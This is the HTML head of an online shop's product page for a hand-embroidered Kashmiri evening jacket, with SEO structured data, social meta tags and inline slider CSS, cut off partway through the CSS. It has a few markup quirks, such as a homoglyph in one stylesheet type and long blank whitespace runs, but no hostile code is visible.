

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kashmirdesigns.com/products/hebe-paisley-cashmere-jacket-dinner-all-over-red-evening-dress-coat-hand-embroidered-kashmir-copy
body_size: 164876
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Added by AVADA SEO Suite -->






<meta name="twitter:image" content="http://kashmirdesigns.com/cdn/shop/products/19754072-11dc-55dd-9b3b-55f438abab10.jpg?v=1616281344">
    
<link rel="canonical" href="https://kashmirdesigns.com/products/hebe-paisley-cashmere-jacket-dinner-all-over-red-evening-dress-coat-hand-embroidered-kashmir-copy">



<!-- Added by AVADA SEO Suite: Product Structured Data -->
<script type="application/ld+json">{
"@context": "https://schema.org/",
"@type": "Product",
"@id": "https:\/\/kashmirdesigns.com\/products\/hebe-paisley-cashmere-jacket-dinner-all-over-red-evening-dress-coat-hand-embroidered-kashmir-copy#product",
"name": "Hebe Paisley Cashmere Jacket Dinner All Over Red Evening Dress Coat Hand Embroidered Kashmir (Copy)",
"description": "Opulence and mystique are the hallmark of hand embroidered Kashmir Jackets crafted by the finest artisans. The elegance of this beautiful iridescent fuchsia hot pink evening jacket / dress coat, embroidered in various hues and tones in beautiful grand paisley motifs is an epitome of class, displayed by the lustrous natural sheen of pure dupioni silk. View additional pictures to see the intricate embroidery done in highly stylized beautiful patterns and superb craftsmanship unparalleled in the whole world. Embellished with hand-embroidered rich colors, with inspired creativity and impeccable craftsmanship, these dinner or wedding jackets exude the royal elegance and regal decadence of the Victorian era. Details of the Jacket: Collar Shoulder Sleeve Bust Waist Hip Length 15.5&#39; Inch (39 cms) 17&#39; Inch (43 cms) 22&#39; Inch (56 cms) 44&#39; Inch (112 cms) 42&#39; Inch (107 cms) 46&#39; Inch (117 cms) 40&#39; Inch (102 cms) Wear it with a matching dress pants or slacks or over a pair of jeans, or match the floral embroidery colors to choose your plain bottom pants to make a full gorgeous custom dress.These luxurious Kashmir Jackets or coats are world famous for their beauty and are adored for their warmth and intricate hand embroidery work. The hand embroidery work is extremely fine and is done by the finest artisans of Kashmir. Each Jacket is unique and no two are alike. Famous and adored for their warmth (along with their intricate floral and timeless paisley designs in contemporary styles), these glorious hand-embroidered jackets are fully lined in pure silk and are perfect for all special occasions: weddings, formal dinners, garden parties, dances, etc. If you have a flair for fashion and dream to be timeless - dare to be unique and get a jacket that&#39;s a cut above the rest.",
"brand": {
  "@type": "Brand",
  "name": "Kashmir Designs"
},
"offers": {
  "@type": "Offer",
  "price": "1895.0",
  "priceCurrency": "USD",
  "itemCondition": "https://schema.org/NewCondition",
  "availability": "https://schema.org/OutOfStock",
  "url": "https://kashmirdesigns.com/products/hebe-paisley-cashmere-jacket-dinner-all-over-red-evening-dress-coat-hand-embroidered-kashmir-copy"
},
"image": [
  "https://kashmirdesigns.com/cdn/shop/products/19754072-11dc-55dd-9b3b-55f438abab10.jpg?v=1616281344",
  "https://kashmirdesigns.com/cdn/shop/products/d0ed66ef-44f3-54e2-a770-bb5ed89c0de1.jpg?v=1616281349",
  "https://kashmirdesigns.com/cdn/shop/products/3edf1d01-7ed2-514a-b67c-ca8dd0cc4556.jpg?v=1616281354",
  "https://kashmirdesigns.com/cdn/shop/products/76e387ad-e8c6-5dfc-ad46-8140d76731f1.jpg?v=1616281359",
  "https://kashmirdesigns.com/cdn/shop/products/9b961196-246c-5d29-9e89-2a900821fc6a.jpg?v=1616281364",
  "https://kashmirdesigns.com/cdn/shop/products/00b1850a-d004-50e1-bea7-0b746d7d8c08.jpg?v=1616281369",
  "https://kashmirdesigns.com/cdn/shop/products/5fe7e369-3021-50f3-9fd5-2a27e997b5c4.jpg?v=1616281374",
  "https://kashmirdesigns.com/cdn/shop/products/b4b8214f-d8b9-5787-ba16-9b74bb28501e.jpg?v=1616281379",
  "https://kashmirdesigns.com/cdn/shop/products/032dace9-cad7-520d-bd09-a5f44ab1888e.jpg?v=1616281385",
  "https://kashmirdesigns.com/cdn/shop/products/307256b5-f4f7-5b76-957d-f08566da2cd9.jpg?v=1616281389"
],
"releaseDate": "2020-10-21 07:28:22 -0400",
"sku": "3JLW02",
"mpn": "3JLW02"}</script>
<!-- /Added by AVADA SEO Suite --><!-- Added by AVADA SEO Suite: Breadcrumb Structured Data  -->
<script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://kashmirdesigns.com"
  }, {
    "@type": "ListItem",
    "position": 2,
    "name": "Hebe Paisley Cashmere Jacket Dinner All Over Red Evening Dress Coat Hand Embroidered Kashmir (Copy)",
    "item": "https://kashmirdesigns.com/products/hebe-paisley-cashmere-jacket-dinner-all-over-red-evening-dress-coat-hand-embroidered-kashmir-copy"
  }]
}
</script>
<!-- Added by AVADA SEO Suite -->


<!-- /Added by AVADA SEO Suite -->

  <link rel="prefetch" as="document" href="https://kashmirdesigns.com">
  <link rel="preload" as="style" href="//kashmirdesigns.com/cdn/shop/t/18/assets/style.css?v=145027067637243529321615639932">
  <link rel="preload" as="style" href="//kashmirdesigns.com/cdn/shop/t/18/assets/fonts.css?v=175165729230828517021615639951">
  <link href="//kashmirdesigns.com/cdn/shop/t/18/assets/fonts.css?v=175165729230828517021615639951" rel="stylesheet" type="text/cѕs" />
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/app.js?v=39483078541584405751615639857">
  
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed.js?v=89449078379227561821615639871">
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed_2.js?v=72626718803560705321615639871">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400,100,100italic,200,200italic,300,300italic,900italic,900,800italic,800,700italic,700,600italic,600,500italic,500,400italic">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:900italic,900,100,100italic,300,300italic,400,400italic,500,500italic,700,700italic">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Oswald:300,400,700">
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/oswald/v36/TK3iWkUHHAIjg752GT8G.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyC0ITw.woff2" as="font" type="font/woff2" crossorigin>
  <meta name="google-site-verification" content="Z3b9UjcLNRJ2LWnb46y9-NyhN0cDntPjiEONsV2SBtE" />
    <!-- Basic page needs ================================================== -->
<meta charset="utf-8">
<link rel="shortcut icon" href="//kashmirdesigns.com/cdn/shop/files/kashmir_Designs-Favicon_small.png?v=1614292877" />
<!-- Seiko Version 2.3 -->
<title>
    Hebe Paisley Cashmere Jacket Dinner All Over Red Evening Dress Coat Ha &ndash; Kashmir Designs
</title>

    
    <meta name="description" content="Opulence and mystique are the hallmark of hand embroidered Kashmir Jackets crafted by the finest artisans. The elegance of this beautiful iridescent fuchsia hot pink evening jacket / dress coat, embroidered in various hues and tones in beautiful grand paisley motifs is an epitome of class, displayed by the lustrous nat">

<!-- Social meta ================================================== -->


  <meta property="og:type" content="product">
  <meta property="og:title" content="Hebe Paisley Cashmere Jacket Dinner All Over Red Evening Dress Coat Hand Embroidered Kashmir (Copy)">
  <meta property="og:url" content="https://kashmirdesigns.com/products/hebe-paisley-cashmere-jacket-dinner-all-over-red-evening-dress-coat-hand-embroidered-kashmir-copy">
  
    <meta property="og:image" content="http://kashmirdesigns.com/cdn/shop/products/19754072-11dc-55dd-9b3b-55f438abab10_grande.jpg?v=1616281344">
    <meta property="og:image:secure_url" content="https://kashmirdesigns.com/cdn/shop/products/19754072-11dc-55dd-9b3b-55f438abab10_grande.jpg?v=1616281344">
  
    <meta property="og:image" content="http://kashmirdesigns.com/cdn/shop/products/d0ed66ef-44f3-54e2-a770-bb5ed89c0de1_grande.jpg?v=1616281349">
    <meta property="og:image:secure_url" content="https://kashmirdesigns.com/cdn/shop/products/d0ed66ef-44f3-54e2-a770-bb5ed89c0de1_grande.jpg?v=1616281349">
  
    <meta property="og:image" content="http://kashmirdesigns.com/cdn/shop/products/3edf1d01-7ed2-514a-b67c-ca8dd0cc4556_grande.jpg?v=1616281354">
    <meta property="og:image:secure_url" content="https://kashmirdesigns.com/cdn/shop/products/3edf1d01-7ed2-514a-b67c-ca8dd0cc4556_grande.jpg?v=1616281354">
  
  <meta property="og:price:amount" content="1,895.00">
  <meta property="og:price:currency" content="USD">
  


  <meta property="og:description" content="Opulence and mystique are the hallmark of hand embroidered Kashmir Jackets crafted by the finest artisans. The elegance of this beautiful iridescent fuchsia hot pink evening jacket / dress coat, embroidered in various hues and tones in beautiful grand paisley motifs is an epitome of class, displayed by the lustrous nat">


<meta property="og:site_name" content="Kashmir Designs">

																																																																																																									
  <meta name="twitter:card" content="summary">																																																																																																								
																																																																																																								



  <meta name="twitter:title" content="Hebe Paisley Cashmere Jacket Dinner All Over Red Evening Dress Coat Hand Embroidered Kashmir (Copy)">

  <meta name="twitter:description" content="Opulence and mystique are the hallmark of hand embroidered Kashmir Jackets crafted by the finest artisans. The elegance of this beautiful iridescent fuchsia hot pink evening jacket / dress coat, embroidered in various hues and tones in beautiful grand paisley motifs is an epitome of class, displayed by the lustrous nat">
  <meta name="twitter:image" content="https://kashmirdesigns.com/cdn/shop/products/19754072-11dc-55dd-9b3b-55f438abab10_large.jpg?v=1616281344">
  <meta name="twitter:image:width" content="480">
  <meta name="twitter:image:height" content="480">
  
<!-- Helpers ================================================== -->
<link rel="canonical" href="https://kashmirdesigns.com/products/hebe-paisley-cashmere-jacket-dinner-all-over-red-evening-dress-coat-hand-embroidered-kashmir-copy">
<meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1">
<!-- Vendor -->
<style> .slick-slider {position: relative;display: block;box-sizing: border-box;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-khtml-user-select: none;-ms-touch-action: pan-y;touch-action: pan-y;-webkit-tap-highlight-color: transparent;}.slick-list {position: relative;display: block;overflow: hidden;margin: 0;padding: 0;}.slick-list:focus {outline: none;}.slick-list.dragging {cursor: pointer;cursor: hand;}.slick-slider .slick-track, .slick-slider .slick-list {-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.slick-track {position: relative;top: 0;left: 0;display: block;}.slick-track:before, .slick-track:after {display: table;content: '';}.slick-track:after {clear: both;}.slick-loading .slick-track {visibility: hidden;}.slick-slide {display: none;float: left;outline: none;height: 100%;min-height: 1px;}[dir='rtl'] .slick-slide {float: right;}.slick-slide img {display: block;}.slick-slide.slick-loading img {display: none;}.slick-slide.dragging img {pointer-events: none;}.slick-initialized .slick-slide {display: block;}.slick-loading .slick-slide {visibility: hidden;}.slick-vertical .slick-slide {display: block;height: auto;border: 0;}.slick-arrow.slick-hidden {display: none;}  .swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3